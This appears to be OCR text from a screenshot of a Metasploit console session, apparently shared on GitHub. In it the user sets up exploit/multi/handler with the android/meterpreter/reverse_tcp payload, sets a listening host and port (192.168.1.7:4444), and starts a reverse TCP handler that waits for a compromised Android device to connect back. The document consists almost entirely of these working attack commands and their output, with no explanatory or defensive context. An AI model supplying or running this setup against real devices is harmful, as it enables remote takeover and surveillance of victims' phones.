 msfconsole
Sistema de ...
Carpeta pe...
https://metasploit.com
=[ metasploit v6.2.4-dev ]
+ -- --=[ 2227 exploits - 1172 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.7
LHOST => 192.168.1.7
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.7:4444